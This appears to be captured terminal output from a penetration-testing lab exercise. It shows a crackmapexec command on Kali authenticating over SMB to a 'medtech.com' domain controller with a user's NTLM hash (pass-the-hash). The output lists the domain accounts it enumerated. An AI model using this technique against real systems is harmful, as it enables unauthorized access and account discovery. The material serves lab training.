 ┌──(kali㉿kali)-[~/Desktop/Medtech]
└─$ crackmapexec smb 172.16.111.10 -u wario -H fdf36048c1cf88f5630381c5e38feb8e -d medtech.com --users
SMB 172.16.111.10 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:m
edtech.com) (signing:True) (SMBv1:False)
SMB 172.16.111.10 445 DC01 [+] medtech.com\wario:fdf36048c1cf88f5630381c5e38feb8e
SMB 172.16.111.10 445 DC01 [-] Error enumerating domain users using dc ip 172.16.111.10:
NTLM needs domain\username and a password
SMB 172.16.111.10 445 DC01 [*] Trying with SAMRPC protocol
SMB 172.16.111.10 445 DC01 [+] Enumerated domain user(s)
SMB 172.16.111.10 445 DC01 medtech.com\Administrator Built-in account f
or administering the computer/domain
SMB 172.16.111.10 445 DC01 medtech.com\Guest Built-in account f
or guest access to the computer/domain
SMB 172.16.111.10 445 DC01 medtech.com\krbtgt Key Distribution C
enter Service Account
SMB 172.16.111.10 445 DC01 medtech.com\offsec offsec
SMB 172.16.111.10 445 DC01 medtech.com\leon
SMB 172.16.111.10 445 DC01 medtech.com\joe
SMB 172.16.111.10 445 DC01 medtech.com\peach
SMB 172.16.111.10 445 DC01 medtech.com\mario
SMB 172.16.111.10 445 DC01 medtech.com\wario
SMB 172.16.111.10 445 DC01 medtech.com\yoshi